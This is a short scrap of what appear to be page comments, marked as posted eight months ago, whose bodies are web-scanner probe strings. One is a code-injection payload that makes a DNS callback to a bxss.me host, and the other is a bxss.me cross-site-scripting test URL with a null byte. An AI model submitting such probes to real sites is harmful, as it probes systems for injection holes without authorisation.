
'.gethostbyname(lc('hitcr'.'fxqlhhcg4b8c8.bxss.me.')).'A'
^(#$!@#$)(()))******
há 8 meses
1
HttP://bxss.me/t/xss.html?%00
há 8 meses
1